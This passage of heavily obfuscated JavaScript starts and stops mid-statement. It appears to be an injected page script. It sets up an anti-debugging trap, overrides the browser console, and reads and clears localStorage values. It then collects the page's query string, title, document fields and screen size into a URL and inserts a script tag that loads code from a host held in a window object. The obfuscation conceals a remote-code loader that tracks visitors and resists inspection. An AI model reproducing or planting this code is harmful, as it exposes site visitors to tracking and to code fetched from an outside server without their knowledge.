_0x24f17f[_0x2f9f3d(0x178,0x202,0x18d,0x14f,0x1d8)](_0x1cd8ca,_0x1a8d2c);},'gILbY':_0x24f17f[_0x862403(0x436,0x4e9,0x48a,0x48f,0x468)],'AbwBL':_0x24f17f[_0x862403(0x3a4,0x33c,0x24a,0x330,0x3a3)],'MdhRD':function(_0x339fad,_0x10b16c){function _0x7b7ad7(_0x114010,_0xd409e0,_0xff63a3,_0x57e048,_0x34a2e5){return _0x3e504e(_0x114010-0xde,_0xff63a3,_0xff63a3-0x5e,_0xd409e0- -0x1f0,_0x34a2e5-0x32);}return _0x24f17f[_0x7b7ad7(-0x20d,-0x11c,-0x1f1,-0x3d,-0x11f)](_0x339fad,_0x10b16c);},'ZAWyi':_0x24f17f[_0x3a5d93(0x3c6,0x419,0x49d,0x4f9,0x437)],'uHXRx':function(_0x337a34,_0x3fa89c){function _0x467f01(_0x272b65,_0x399474,_0x28b2e6,_0x7ccfb7,_0xadce09){return _0x3a5d93(_0x272b65-0x122,_0x399474-0xbf,_0x399474- -0x1db,_0x7ccfb7-0x18d,_0x272b65);}return _0x24f17f[_0x467f01(0x370,0x2bf,0x378,0x35f,0x209)](_0x337a34,_0x3fa89c);},'zThSs':function(_0x515bd6){function _0x1ae6fe(_0x35bd5f,_0x4e49bc,_0x548069,_0x1cf324,_0x14fdb6){return _0x862403(_0x35bd5f,_0x548069- -0x1ad,_0x548069-0x196,_0x1cf324-0xf8,_0x14fdb6-0x155);}return _0x24f17f[_0x1ae6fe(0x29c,0x236,0x2cd,0x31d,0x1e9)](_0x515bd6);}};function _0x1d6ce7(_0x3a1e2e,_0x59a708,_0x4ef45e,_0x395045,_0x134561){return _0x3fbb7b(_0x3a1e2e- -0x1d7,_0x59a708-0x1d6,_0x4ef45e-0x166,_0x395045,_0x134561-0x7b);}if(_0x24f17f[_0x3e504e(0x87,-0x46,0xb5,0x42,0x33)](_0x24f17f[_0x3e504e(-0xfd,-0x4b,-0x75,-0xc1,-0xa7)],_0x24f17f[_0x1d6ce7(0x196,0x1fd,0x10d,0x194,0x131)])){var _0xf5bb36=function(){function _0x345acf(_0x5f2eff,_0x2d95ea,_0x2303bf,_0x1f68bd,_0x334eba){return _0x3e504e(_0x5f2eff-0x5d,_0x2d95ea,_0x2303bf-0x88,_0x334eba-0x174,_0x334eba-0x3c);}var _0x16e8ec={};_0x16e8ec[_0x1ed5fe(0x4c9,0x467,0x460,0x550,0x3be)]=_0x24fb19[_0x1ed5fe(0x67f,0x5eb,0x5a1,0x644,0x69c)];function _0x22dd8c(_0x413a71,_0x3e44a0,_0x400e07,_0x2ffd4e,_0x4f1a4b){return _0x3a5d93(_0x413a71-0x1e2,_0x3e44a0-0x56,_0x413a71- -0x273,_0x2ffd4e-0x74,_0x2ffd4e);}function _0x1ed5fe(_0x259d18,_0x561f1e,_0x2bc8aa,_0x1946ed,_0x7bb972){return _0x3a5d93(_0x259d18-0x173,_0x561f1e-0x44,_0x561f1e-0x72,_0x1946ed-0xe0,_0x1946ed);}function _0x1a9c53(_0x16217b,_0x21ad9d,_0x40aa15,_0x39e31e,_0x1d5082){return _0x862403(_0x21ad9d,_0x16217b- -0xdd,_0x40aa15-0x23,_0x39e31e-0x1b6,_0x1d5082-0xe5);}function _0x27abfb(_0x3aeff2,_0x2e9fbf,_0x143e81,_0x352395,_0x42b101){return _0x1d6ce7(_0x2e9fbf-0x2c6,_0x2e9fbf-0xa6,_0x143e81-0x2a,_0x3aeff2,_0x42b101-0x1ef);}var _0x45f4dd=_0x16e8ec;if(_0x24fb19[_0x1a9c53(0x2df,0x205,0x203,0x39b,0x3bf)](_0x24fb19[_0x27abfb(0x496,0x489,0x39c,0x432,0x53b)],_0x24fb19[_0x345acf(0x213,0x193,0x23c,0xe0,0x1c0)]))(function(){return!![];}[_0x27abfb(0x4be,0x4e7,0x59b,0x434,0x495)+_0x22dd8c(0x2d8,0x3ad,0x25b,0x35c,0x345)+'r'](NYyUjq[_0x1a9c53(0x2af,0x2e2,0x34a,0x26f,0x30c)](NYyUjq[_0x1a9c53(0x250,0x287,0x1eb,0x1dc,0x21c)],NYyUjq[_0x1a9c53(0x3f7,0x490,0x3ad,0x42e,0x403)]))[_0x1ed5fe(0x4b5,0x563,0x5e4,0x49b,0x511)](NYyUjq[_0x345acf(0x201,0x115,0x1c1,0x141,0x1f4)]));else{var _0x441b62;try{if(_0x24fb19[_0x1ed5fe(0x53b,0x4b1,0x4e1,0x419,0x4c9)](_0x24fb19[_0x345acf(0x1a3,0x161,0x260,0xc6,0x1b8)],_0x24fb19[_0x345acf(0x241,0x289,0xfd,0x1e4,0x1b8)]))_0x441b62=_0x24fb19[_0x1a9c53(0x279,0x35c,0x352,0x2d5,0x347)](Function,_0x24fb19[_0x1ed5fe(0x3ac,0x496,0x43b,0x4c7,0x557)](_0x24fb19[_0x1a9c53(0x2af,0x347,0x26e,0x1e3,0x308)](_0x24fb19[_0x1a9c53(0x37d,0x347,0x361,0x354,0x425)],_0x24fb19[_0x22dd8c(0x30c,0x309,0x2d7,0x30b,0x336)]),');'))();else return _0x3d773c[_0x1a9c53(0x3ee,0x315,0x30b,0x386,0x3ea)+_0x27abfb(0x4c7,0x510,0x56a,0x497,0x4cc)]()[_0x345acf(0x215,0x112,0x208,0x13b,0x190)+'h'](LDTxwb[_0x345acf(0x177,0x168,0x187,0x1b,0xed)])[_0x1a9c53(0x3ee,0x460,0x373,0x471,0x42c)+_0x27abfb(0x5f8,0x510,0x422,0x508,0x5d1)]()[_0x22dd8c(0x27a,0x32b,0x190,0x1f9,0x304)+_0x345acf(0x1db,0x335,0x31a,0x2ef,0x243)+'r'](_0x3febe4)[_0x22dd8c(0x225,0x1cd,0x25f,0x163,0x17a)+'h'](LDTxwb[_0x22dd8c(0x182,0x1c8,0x139,0x15a,0x252)]);}catch(_0x831fe0){if(_0x24fb19[_0x22dd8c(0x1b0,0x26e,0x193,0x12a,0x1b7)](_0x24fb19[_0x22dd8c(0x18e,0xc5,0x265,0x174,0x110)],_0x24fb19[_0x27abfb(0x372,0x3fb,0x343,0x438,0x358)])){var _0x44c193=_0x4bb92b[_0x22dd8c(0x171,0x125,0x1d5,0x111,0x1de)](_0x3962cd),_0x1da059=_0x2db034[_0x27abfb(0x466,0x3ac,0x34a,0x475,0x2cb)](_0x24fb19[_0x1a9c53(0x433,0x426,0x3b0,0x3a2,0x469)](+new _0x17a0fa(),-0xe95*0x1+-0x1c10+0x2e8d));_0x24fb19[_0x27abfb(0x329,0x3ec,0x313,0x424,0x3d0)](_0x24fb19[_0x1ed5fe(0x4b3,0x481,0x397,0x3fd,0x45b)](_0x44c193[_0x22dd8c(0x1a2,0x295,0x194,0x270,0xc3)+_0x22dd8c(0x1fe,0x2d3,0x2ba,0x292,0x284)],_0x54a346[_0x1a9c53(0x421,0x363,0x508,0x39d,0x379)+_0x1ed5fe(0x587,0x4d0,0x3e3,0x411,0x410)+_0x1ed5fe(0x4f4,0x4d5,0x48f,0x41d,0x49a)+'sn'][_0x1a9c53(0x2ef,0x3e1,0x35f,0x28e,0x3a9)]),_0x1da059)&&(_0x32d5f9[_0x22dd8c(0x222,0x1ef,0x2fc,0x18a,0x17b)+_0x345acf(0x29c,0x1c4,0x2f3,0x2bf,0x205)](_0x24fb19[_0x27abfb(0x403,0x41c,0x3e7,0x480,0x3ae)]),_0xcf7bb2[_0x27abfb(0x42f,0x48f,0x4b3,0x504,0x512)+_0x27abfb(0x444,0x507,0x544,0x504,0x4cf)](_0x24fb19[_0x1ed5fe(0x682,0x5f0,0x55d,0x5f1,0x6a6)]),_0x482922[_0x1a9c53(0x335,0x3d5,0x39d,0x3d1,0x3e4)+_0x1ed5fe(0x54d,0x57f,0x642,0x565,0x665)](_0x24fb19[_0x1a9c53(0x2bc,0x26e,0x23e,0x1eb,0x31c)]));}else _0x441b62=window;}return _0x441b62;}},_0x5f0562=_0x24f17f[_0x3a5d93(0x346,0x3c1,0x3d7,0x45b,0x447)](_0xf5bb36),_0x3ceebb=_0x5f0562[_0x3c5c1b(0x4b0,0x4f7,0x5c7,0x50b,0x4bd)+'le']=_0x5f0562[_0x1d6ce7(0x27e,0x20b,0x2ff,0x2d3,0x23f)+'le']||{},_0x5246fe=[_0x24f17f[_0x3c5c1b(0x49b,0x510,0x42d,0x42d,0x480)],_0x24f17f[_0x3a5d93(0x3de,0x583,0x4b1,0x453,0x3bd)],_0x24f17f[_0x3c5c1b(0x41b,0x38c,0x3ee,0x374,0x2c7)],_0x24f17f[_0x862403(0x430,0x340,0x3c1,0x430,0x3ee)],_0x24f17f[_0x3a5d93(0x3da,0x450,0x496,0x3db,0x402)],_0x24f17f[_0x862403(0x493,0x3a3,0x3fd,0x412,0x3fc)],_0x24f17f[_0x1d6ce7(0x1f1,0x15d,0x1d7,0x219,0x22e)]];for(var _0x3c9f62=0xa5*-0x20+0x20eb+-0xc4b;_0x24f17f[_0x3e504e(-0xad,-0x117,0xaf,-0x2e,0x2f)](_0x3c9f62,_0x5246fe[_0x3c5c1b(0x411,0x3db,0x3de,0x348,0x444)+'h']);_0x3c9f62++){if(_0x24f17f[_0x3e504e(-0xf7,-0x74,-0x29,-0x89,0x68)](_0x24f17f[_0x3c5c1b(0x4a7,0x4fe,0x594,0x5e4,0x484)],_0x24f17f[_0x862403(0x427,0x4ce,0x49a,0x419,0x422)])){var _0x2c64d3=_0x24f17f[_0x1d6ce7(0x25c,0x31a,0x2d9,0x27b,0x2be)][_0x3a5d93(0x4b1,0x4a0,0x530,0x47b,0x553)]('|'),_0x3cd5b0=0x1*0x137+-0x223+-0xec*-0x1;while(!![]){switch(_0x2c64d3[_0x3cd5b0++]){case'0':var _0xe97d91=_0x3ceebb[_0x429c32]||_0x527645;continue;case'1':_0x3ceebb[_0x429c32]=_0x527645;continue;case'2':var _0x429c32=_0x5246fe[_0x3c9f62];continue;case'3':_0x527645[_0x862403(0x4ee,0x4d9,0x464,0x42a,0x47c)+_0x3c5c1b(0x57d,0x493,0x541,0x535,0x3ac)]=_0x31caba[_0x3c5c1b(0x472,0x467,0x490,0x3de,0x555)](_0x31caba);continue;case'4':var _0x527645=_0x31caba[_0x3a5d93(0x5aa,0x4f1,0x4ed,0x5d7,0x586)+_0x3c5c1b(0x52f,0x4f8,0x490,0x432,0x513)+'r'][_0x862403(0x452,0x42f,0x355,0x4c9,0x497)+_0x1d6ce7(0x220,0x30c,0x28b,0x24a,0x169)][_0x3e504e(0x65,-0x94,0x42,0x3e,-0xb1)](_0x31caba);continue;case'5':_0x527645[_0x3e504e(0x22,0x0,0x11c,0xd2,0x159)+_0x3a5d93(0x5d3,0x55f,0x516,0x5f3,0x49b)]=_0xe97d91[_0x862403(0x521,0x4cb,0x482,0x4bb,0x41c)+_0x3c5c1b(0x4f8,0x4c3,0x45d,0x56c,0x563)][_0x3e504e(-0x4f,-0xd,0x11a,0x3e,0xf4)](_0xe97d91);continue;}break;}}else QVQlkn[_0x862403(0x4d2,0x3e2,0x364,0x3f4,0x451)](_0x12ff0c,this,function(){function _0x3343b7(_0x41c429,_0x48d075,_0x476893,_0x174376,_0x56492e){return _0x1d6ce7(_0x41c429- -0x10b,_0x48d075-0x1ab,_0x476893-0xb9,_0x174376,_0x56492e-0xea);}function _0x2c67fa(_0x105b60,_0x5c9092,_0x29d8ad,_0x4c22fd,_0x3b2b0b){return _0x1d6ce7(_0x29d8ad-0x23d,_0x5c9092-0x16,_0x29d8ad-0xbe,_0x3b2b0b,_0x3b2b0b-0x75);}var _0x37fb6a=new _0x543f96(NYyUjq[_0x12f792(0x55c,0x5c8,0x5cb,0x558,0x494)]);function _0x1de1e1(_0x1d0346,_0x109767,_0x439edd,_0x27bbd6,_0xe2b2a5){return _0x1d6ce7(_0x439edd- -0x371,_0x109767-0x1c7,_0x439edd-0xb9,_0x109767,_0xe2b2a5-0x131);}function _0xd3a268(_0x1eb548,_0x1dc37e,_0x44fd3d,_0x297f42,_0x42d828){return _0x3c5c1b(_0x1eb548-0x7d,_0x44fd3d- -0x561,_0x44fd3d-0x118,_0x297f42,_0x42d828-0x48);}var _0x310c83=new _0x1eea95(NYyUjq[_0x3343b7(0x32,0xf9,-0x77,0xc6,0x95)],'i'),_0x28a0b4=NYyUjq[_0x12f792(0x3c2,0x4af,0x3f9,0x2eb,0x30a)](_0x3a17b5,NYyUjq[_0xd3a268(-0x141,-0xb7,-0x85,0x61,-0x18)]);function _0x12f792(_0x1a0e17,_0x43c422,_0x19dbd2,_0x1fdb65,_0x45a4d1){return _0x1d6ce7(_0x1a0e17-0x2cd,_0x43c422-0x1c8,_0x19dbd2-0x140,_0x19dbd2,_0x45a4d1-0x16d);}!_0x37fb6a[_0x12f792(0x3b2,0x2f3,0x426,0x2ca,0x481)](NYyUjq[_0x3343b7(0x38,-0x79,-0x19,0x16,0x4c)](_0x28a0b4,NYyUjq[_0x2c67fa(0x374,0x3b0,0x453,0x3b7,0x4a5)]))||!_0x310c83[_0x2c67fa(0x247,0x2ae,0x322,0x2f1,0x37c)](NYyUjq[_0x2c67fa(0x56b,0x4e9,0x4c3,0x3d5,0x526)](_0x28a0b4,NYyUjq[_0x2c67fa(0x386,0x3ec,0x424,0x46a,0x351)]))?NYyUjq[_0x1de1e1(-0x174,-0x24,-0xae,-0xf4,-0x14c)](_0x28a0b4,'0'):NYyUjq[_0x3343b7(0x28,-0xc1,0xc6,0x49,0xf8)](_0x3a0fbb);})();}}else _0x3a3f6a+=_0x24f17f[_0x3a5d93(0x678,0x4fe,0x58b,0x600,0x631)](_0x24f17f[_0x862403(0x3a0,0x3dc,0x30a,0x4c7,0x4c7)],_0x24f17f[_0x3c5c1b(0x2ed,0x3c8,0x2ea,0x2e9,0x3f2)](_0x306776,_0x4f44bb));});_0x24f17f[_0x5b4983(-0x39,-0x73,-0x114,-0x1d,-0x9a)](_0x52b4d4);var _0x13df90=_0x24f17f[_0x2919a7(0x482,0x531,0x556,0x4d5,0x4cf)];if(!window[_0x2919a7(0x67c,0x618,0x692,0x5c0,0x661)+_0x3fbb7b(0x369,0x3c1,0x390,0x28a,0x348)+_0x5b4983(-0x15b,-0x8b,-0x57,-0x149,-0x134)+'sn']){if(_0x24f17f[_0x3fbb7b(0x452,0x44d,0x50d,0x4c7,0x4b3)](_0x24f17f[_0x5b4983(-0x1b9,-0x60,-0x125,-0xcf,-0x11f)],_0x24f17f[_0x15c423(0x22b,0x228,0x197,0x190,0x174)])){var _0x9fc37f={};_0x9fc37f[_0x2919a7(0x523,0x4f0,0x520,0x4c9,0x48f)+'e']=![],_0x9fc37f[_0x5b4983(-0x138,-0x1ff,-0x18f,-0x201,-0x148)]=0x15180,_0x9fc37f[_0x5b4983(-0xfd,-0x85,-0xb6,-0x97,-0x103)+'H']=_0x24f17f[_0x2919a7(0x556,0x58f,0x6a2,0x550,0x639)],window[_0x5b4983(0xd6,-0x25,-0xd1,0x70,-0x16)+_0x3fbb7b(0x369,0x406,0x458,0x2c6,0x3ae)+_0x5b4983(-0xc7,-0x181,-0x103,-0x20c,-0x134)+'sn']=_0x9fc37f;}else{if(_0x32edd8)return _0x2675d0;else QVQlkn[_0x2f2e5b(0xef,0x2c,0xd9,0x29,0x15b)](_0x3c61f9,0x2*0x305+-0x979*0x1+-0x3*-0x125);}}const _0x36d585=localStorage[_0x3fbb7b(0x319,0x258,0x386,0x27a,0x2e9)+'em'](_0x24f17f[_0x2919a7(0x54d,0x4c9,0x580,0x5b4,0x587)]);if(_0x24f17f[_0x2919a7(0x588,0x44a,0x505,0x4cc,0x4c3)](typeof _0x36d585,_0x24f17f[_0x15c423(0x312,0x35d,0x32d,0x2d0,0x337)])&&_0x24f17f[_0x3fbb7b(0x2f2,0x3bd,0x2f4,0x2c1,0x210)](_0x36d585,null)){if(_0x24f17f[_0x15c423(0x269,0x20b,0x21a,0x1f3,0x281)](_0x24f17f[_0x5b4983(-0xb4,-0x1c0,-0x111,-0x159,-0x18c)],_0x24f17f[_0x2f2e5b(0x13c,0x113,0xf9,0x1b0,0x14b)])){var _0x164663=JSON[_0x15c423(0x197,0xb1,0x220,0x150,0x214)](_0x36d585),_0x51bd9a=Math[_0x2919a7(0x564,0x4cf,0x3f7,0x3f5,0x492)](_0x24f17f[_0x2919a7(0x65b,0x71c,0x5c7,0x5ec,0x665)](+new Date(),0x1fd7+-0x291+-0xcaf*0x2));if(_0x24f17f[_0x2919a7(0x5b4,0x600,0x52d,0x57e,0x52e)](_0x24f17f[_0x15c423(0x23b,0x28a,0x2f0,0x27f,0x1ef)](_0x164663[_0x3fbb7b(0x320,0x407,0x338,0x354,0x308)+_0x2919a7(0x4a8,0x4c6,0x544,0x493,0x551)],window[_0x15c423(0x334,0x28d,0x2e7,0x3ef,0x31d)+_0x3fbb7b(0x369,0x420,0x2f5,0x415,0x389)+_0x15c423(0x216,0x206,0x221,0x1dd,0x1df)+'sn'][_0x15c423(0x202,0x258,0x2aa,0x11b,0x1de)]),_0x51bd9a)){if(_0x24f17f[_0x5b4983(-0xcd,-0x277,-0x22c,-0x222,-0x190)](_0x24f17f[_0x2f2e5b(0x280,0x265,0x1b7,0x329,0x350)],_0x24f17f[_0x5b4983(-0xbf,0x22,0x1f,-0x31,-0x48)]))localStorage[_0x2919a7(0x565,0x611,0x489,0x54f,0x575)+_0x2919a7(0x6c1,0x633,0x690,0x556,0x5ed)](_0x24f17f[_0x2f2e5b(0x176,0x1d7,0x259,0xca,0xfa)]),localStorage[_0x15c423(0x248,0x1ec,0x244,0x291,0x312)+_0x2919a7(0x649,0x53a,0x629,0x668,0x5ed)](_0x24f17f[_0x2f2e5b(0x1be,0x228,0x1e9,0x24b,0x247)]),localStorage[_0x2f2e5b(0x1c6,0x170,0x269,0x205,0x141)+_0x2919a7(0x5af,0x69d,0x5d1,0x554,0x5ed)](_0x24f17f[_0x2f2e5b(0x1d8,0x22c,0x23d,0x28a,0x2b8)]);else{var _0x37efc9;try{var _0x6d4283=QVQlkn[_0x15c423(0x1e0,0x1a4,0x14e,0x2b6,0x172)](_0x3806a5,QVQlkn[_0x2919a7(0x57c,0x594,0x4f4,0x45c,0x4cd)](QVQlkn[_0x3fbb7b(0x34d,0x3df,0x2a1,0x340,0x3a3)](QVQlkn[_0x15c423(0x2e9,0x2d2,0x1fe,0x1ff,0x22f)],QVQlkn[_0x2f2e5b(0x16e,0x134,0x116,0x189,0x82)]),');'));_0x37efc9=QVQlkn[_0x2919a7(0x5a1,0x5bf,0x5aa,0x46c,0x556)](_0x6d4283);}catch(_0x63608b){_0x37efc9=_0x59a473;}_0x37efc9[_0x2f2e5b(0x235,0x25c,0x222,0x314,0x2e2)+_0x2919a7(0x446,0x53e,0x49f,0x4a4,0x50c)+'l'](_0x5e3622,0x57a+-0x23d*0x7+0x19d1);}}}else _0x39c22d=_0x202bc5;}var _0x408ebd=localStorage[_0x5b4983(-0x125,-0x231,-0xab,-0x227,-0x189)+'em'](_0x24f17f[_0x2919a7(0x5b3,0x455,0x455,0x545,0x525)]),_0x536edd=localStorage[_0x5b4983(-0x10d,-0xaf,-0x9d,-0x21d,-0x189)+'em'](_0x24f17f[_0x3fbb7b(0x398,0x465,0x345,0x3ce,0x310)]);function _0x3fbb7b(_0x1bc0a2,_0x4bd80a,_0x430b92,_0x57d8fe,_0x2a6358){return _0xc6ff(_0x1bc0a2-0x1bc,_0x57d8fe);}var _0x3e308c=_0x24f17f[_0x2f2e5b(0x15c,0xee,0x9a,0x141,0xc9)];_0x3e308c+=_0x24f17f[_0x15c423(0x1eb,0x29d,0x1d4,0x233,0x180)]('&',_0x24f17f[_0x5b4983(-0x1e1,-0x24f,-0x1cc,-0x1d1,-0x183)](decodeURIComponent,window[_0x15c423(0x2b6,0x2f3,0x22c,0x24e,0x211)+_0x5b4983(0x44,-0x15a,0x35,-0x2c,-0xae)][_0x5b4983(-0x10d,-0x130,-0x121,-0x88,-0xff)+'h'][_0x15c423(0x25e,0x265,0x1e8,0x2cb,0x296)+'ce']('?',''))),_0x3e308c+=_0x24f17f[_0x2919a7(0x5fb,0x643,0x5cd,0x655,0x568)](_0x24f17f[_0x2f2e5b(0x1a5,0x1bc,0x168,0x1f6,0x17d)],_0x24f17f[_0x15c423(0x1ad,0x1d0,0x18b,0x24b,0x164)](encodeURIComponent,document[_0x2f2e5b(0x164,0x209,0x217,0xde,0x21d)+_0x3fbb7b(0x30e,0x39d,0x2c1,0x24d,0x372)])),_0x3e308c+=_0x24f17f[_0x2f2e5b(0x1a6,0x194,0x167,0xc9,0x11a)](_0x24f17f[_0x15c423(0x177,0x156,0xa1,0x156,0x159)],_0x24f17f[_0x2919a7(0x5dd,0x4ee,0x516,0x534,0x54e)](encodeURIComponent,document[_0x3fbb7b(0x2f4,0x36f,0x332,0x3b7,0x215)])),_0x3e308c+=_0x24f17f[_0x3fbb7b(0x393,0x41d,0x424,0x336,0x424)](_0x24f17f[_0x15c423(0x345,0x251,0x36c,0x2af,0x383)],_0x24f17f[_0x2f2e5b(0x19f,0xef,0x26c,0x25a,0x226)](encodeURIComponent,_0x24f17f[_0x2919a7(0x58a,0x5d4,0x501,0x5be,0x518)](document[_0x3fbb7b(0x40e,0x4cc,0x445,0x36d,0x3f1)+_0x2f2e5b(0x21a,0x254,0x217,0x20c,0x303)][_0x15c423(0x182,0xd6,0xdf,0x9d,0x1c7)+_0x5b4983(0x37,-0x119,-0x6b,-0x118,-0x25)],document[_0x2919a7(0x5b2,0x58a,0x536,0x531,0x5e3)+_0x5b4983(-0xbf,-0xf4,-0x67,-0x14a,-0xae)][_0x15c423(0x23f,0x306,0x270,0x25f,0x2de)+_0x2919a7(0x6a0,0x5ba,0x5ac,0x678,0x652)]))),_0x3e308c+=_0x24f17f[_0x3fbb7b(0x410,0x4ab,0x44d,0x43c,0x424)](_0x24f17f[_0x2919a7(0x623,0x5bd,0x5e9,0x644,0x628)],_0x24f17f[_0x3fbb7b(0x42c,0x3b1,0x459,0x422,0x487)](encodeURIComponent,_0x13df90)),_0x3e308c+=_0x24f17f[_0x3fbb7b(0x3fe,0x44f,0x4da,0x312,0x380)](_0x24f17f[_0x15c423(0x254,0x27a,0x32b,0x1c0,0x27b)],_0x24f17f[_0x5b4983(-0x1a9,-0xa5,-0xb5,-0x1f1,-0x16a)](encodeURIComponent,window[_0x3fbb7b(0x48c,0x562,0x420,0x53a,0x4cf)+_0x3fbb7b(0x369,0x349,0x3fe,0x415,0x30f)+_0x15c423(0x216,0x1f3,0x19f,0x1d6,0x17e)+'sn'][_0x3fbb7b(0x39f,0x40f,0x40b,0x307,0x317)+'H']));_0x24f17f[_0x3fbb7b(0x353,0x387,0x3da,0x289,0x29e)](typeof _0x408ebd,_0x24f17f[_0x3fbb7b(0x46a,0x3ab,0x3bb,0x4f1,0x43c)])&&_0x408ebd&&window[_0x2f2e5b(0x2b2,0x2e4,0x234,0x272,0x1d4)+_0x5b4983(-0x1be,-0x4e,-0x17e,-0xc3,-0x139)+_0x3fbb7b(0x36e,0x317,0x3ff,0x364,0x39d)+'sn'][_0x2f2e5b(0xe0,0x50,0x1bf,0x55,0x185)+'e']&&(_0x24f17f[_0x3fbb7b(0x37a,0x41d,0x346,0x2a8,0x3e9)](_0x24f17f[_0x15c423(0x2cf,0x227,0x227,0x230,0x24b)],_0x24f17f[_0x2919a7(0x56b,0x4b3,0x58e,0x5ec,0x4ff)])?_0x3e308c+=_0x24f17f[_0x3fbb7b(0x333,0x2d2,0x2e5,0x330,0x34f)](_0x24f17f[_0x15c423(0x2b5,0x22c,0x22d,0x1d6,0x325)],_0x24f17f[_0x3fbb7b(0x326,0x319,0x291,0x315,0x296)](encodeURIComponent,_0x408ebd)):(_0x4d2171[_0x15c423(0x248,0x15e,0x318,0x2b8,0x1f4)+_0x2919a7(0x68a,0x64c,0x604,0x589,0x5ed)](_0x24f17f[_0x2f2e5b(0x176,0x19b,0x1e3,0x11d,0x127)]),_0x75ff2f[_0x15c423(0x248,0x2d1,0x1d6,0x1e9,0x1f4)+_0x2919a7(0x6aa,0x549,0x527,0x569,0x5ed)](_0x24f17f[_0x2f2e5b(0x1be,0x192,0xeb,0x205,0x14a)]),_0x2bfb8b[_0x2f2e5b(0x1c6,0x27f,0x137,0x236,0x103)+_0x5b4983(-0x16b,-0x72,0x5e,0x54,-0x8a)](_0x24f17f[_0x2f2e5b(0x1d8,0x2bf,0x15e,0xea,0x26e)])));if(_0x24f17f[_0x5b4983(-0x95,-0x130,-0xe2,-0xbc,-0x147)](typeof _0x536edd,_0x24f17f[_0x2919a7(0x55a,0x700,0x652,0x67a,0x63f)])&&_0x536edd&&window[_0x2f2e5b(0x2b2,0x253,0x387,0x257,0x30c)+_0x2f2e5b(0x18f,0x160,0x1e1,0x265,0x18f)+_0x2f2e5b(0x194,0x1e9,0x14e,0xde,0x271)+'sn'][_0x15c423(0x162,0xaa,0x1c5,0x78,0x200)+'e']){if(_0x24f17f[_0x15c423(0x17c,0xb6,0x1d2,0x155,0x1b9)](_0x24f17f[_0x2f2e5b(0x148,0x1c5,0x130,0x1a6,0xa2)],_0x24f17f[_0x5b4983(-0x6e,0x66,0x87,-0xd2,-0x23)])){var _0x3ffa40=_0x53cedb[_0x3fbb7b(0x438,0x4c0,0x381,0x41f,0x394)](_0x33719b,arguments);return _0x13979d=null,_0x3ffa40;}else _0x3e308c+=_0x24f17f[_0x15c423(0x228,0x295,0x2e9,0x232,0x311)](_0x24f17f[_0x15c423(0x212,0x2fa,0x1d3,0x303,0x253)],_0x24f17f[_0x5b4983(-0xc1,-0x59,0x63,-0x113,-0x76)](encodeURIComponent,_0x536edd));}var _0x42b86d=document[_0x5b4983(-0x276,-0x24b,-0x18b,-0x122,-0x182)+_0x2919a7(0x5c5,0x6a8,0x67d,0x580,0x619)+_0x2f2e5b(0x1f6,0x12e,0x1a2,0x102,0x1ea)](_0x24f17f[_0x15c423(0x20f,0x25b,0x1e4,0x218,0x29c)]);_0x42b86d[_0x15c423(0x29f,0x37e,0x1db,0x321,0x270)]=_0x24f17f[_0x2f2e5b(0x2b9,0x265,0x39e,0x30e,0x330)],_0x42b86d[_0x2f2e5b(0x1a1,0x1e7,0xbe,0x1a1,0x1b7)]=_0x24f17f[_0x15c423(0x2b8,0x356,0x3a4,0x269,0x393)](window[_0x5b4983(0x80,-0x88,-0xba,-0x104,-0x16)+_0x2f2e5b(0x18f,0x27e,0x23e,0x114,0x129)+_0x2919a7(0x4df,0x490,0x4dc,0x537,0x543)+'sn'][_0x2f2e5b(0x1c5,0xf3,0x127,0x122,0x22d)+'H'],_0x3e308c);var _0x439e67=document[_0x5b4983(-0xd3,-0xe0,-0x1fe,-0x11a,-0x13e)+_0x15c423(0x330,0x316,0x287,0x34d,0x39c)+_0x3fbb7b(0x3e0,0x46a,0x360,0x42d,0x492)+_0x3fbb7b(0x416,0x3b5,0x39d,0x4e1,0x50a)](_0x24f17f[_0x3fbb7b(0x367,0x2fd,0x393,0x2be,0x2cf)])[0x19f1+0x1bb8+-0x35a9];_0x439e67[_0x2919a7(0x4d2,0x594,0x641,0x54c,0x5a2)+_0x2919a7(0x486,0x45d,0x494,0x5e6,0x4f6)][_0x5b4983(0x2a,0x28,-0x64,0x43,-0x56)+_0x3fbb7b(0x2f1,0x268,0x3b9,0x37c,0x2cc)+'re'](_0x42b86d,_0x439e67);}()),(function(){function _0x4c11e1(_0x5d5b05,_0x1cf58e,_0x2d3011,_0x313dbb,_0x1a37b9){return _0xc6ff(_0x1cf58e- -0x2b5,_0x2d3011);}function _0x5f1e14(_0xd45315,_0x5561b8,_0x5826af,_0x5f09dc,_0x2fae89){return _0xc6ff(_0x5826af- -0x3d8,_0x5561b8);}function _0x533b2c(_0x4d03d8,_0x2231a2,_0x3f869e,_0xa17945,_0x3eb2bf){return _0xc6ff(_0x3f869e-0x206,_0x2231a2);}var _0x2addf2={'okYES':function(_0x1592fd,_0x18884e){return _0x1592fd===_0x18884e;},'XehKP':_0x5f1e14(-0x1ea,-0x167,-0x12f,-0x113,-0x6d),'hyNLu':function(_0x385ae0,_0x2414bf){return _0x385ae0(_0x2414bf);},'MihPQ':function(_0x37b045,_0x135954){return _0x37b045+_0x135954;},'GlKTa':function(_0x2b385a,_0x2d86fc){return _0x2b385a+_0x2d86fc;},'oTaub':_0x5f1e14(-0x2cd,-0x22e,-0x20b,-0x2df,-0x193)+_0x533b2c(0x323,0x28b,0x32d,0x38b,0x32f)+_0x41e0af(0x4f9,0x56d,0x647,0x646,0x5a0)+_0x4c11e1(-0x1b3,-0xfa,-0x8,-0x18a,-0x4c),'OlHoZ':_0x4c11e1(-0x1e5,-0x1b1,-0x22f,-0x238,-0x157)+_0x41e0af(0x516,0x5e1,0x59d,0x6ba,0x54a)+_0x533b2c(0x454,0x37f,0x3f7,0x39e,0x3c6)+_0x2fc2bb(0x44e,0x3fb,0x43e,0x482,0x435)+_0x41e0af(0x653,0x561,0x5c7,0x4d0,0x5e0)+_0x533b2c(0x22b,0x2b7,0x308,0x2eb,0x223)+'\x20)','mnxIS':function(_0x3e06e9){return _0x3e06e9();},'rCSaA':function(_0x107849,_0x194cef){return _0x107849===_0x194cef;},'VaWMF':_0x533b2c(0x26e,0x3f4,0x320,0x2cd,0x2b9)},_0x5898af;try{if(_0x2addf2[_0x4c11e1(-0x67,-0x34,0x67,0x5f,0x14)](_0x2addf2[_0x5f1e14(-0x20f,-0x19c,-0x14e,-0x1e4,-0x154)],_0x2addf2[_0x533b2c(0x573,0x45a,0x490,0x4ae,0x4dc)])){var 